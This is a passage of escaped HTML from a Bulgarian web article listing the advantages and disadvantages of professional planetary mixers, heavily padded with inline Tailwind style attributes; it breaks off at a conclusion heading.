initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМощност и ефективност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери обикновено разполагат с мощен мотор, който може да обработва големи количества съставки бързо и ефективно. Това ги прави идеални за приготвяне на тесто за хляб, сладкиши и други тежки смеси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМногофункционалност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери често идват с множество приставки и аксесоари, които позволяват изпълнението на различни задачи – от разбиване на яйца до месене на тесто. Някои модели дори включват месомелачки или паста машини.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСтабилност и издръжливост\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са проектирани да издържат на интензивна употреба. Те са стабилни и устойчиви, което гарантира дълготрайна експлоатация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКонтрол на скоростта\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПовечето модели предлагат различни нива на скорост, което позволява по-добър контрол върху процеса на смесване и предотвратява прекомерното разбиване или месене на съставките.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКапацитет\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EГолемият капацитет на купата позволява приготвянето на големи количества храна наведнъж, което е особено полезно за семейства или за тези, които обичат да готвят в големи количества.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"недостатъци-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНедостатъци на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦена\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EЕдин от основните недостатъци на професионалния планетарен миксер е високата му цена. Закупуването на такъв уред може да бъде значителна инвестиция, която не всеки може да си позволи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EРазмер и място за съхранение\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са обемисти и заемат много място както на кухненския плот, така и в шкафовете. Ако вашата кухня е малка, това може да бъде проблем.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСложност на почистване\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПоради множеството части и аксесоари, почистването на професионалния планетарен миксер може да бъде времеемко и трудоемко.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EШум\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери могат да бъдат доста шумни, особено при работа на високи скорости. Това може да бъде неудобно, ако живеете в апартамент или имате малки деца.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"заключение\" 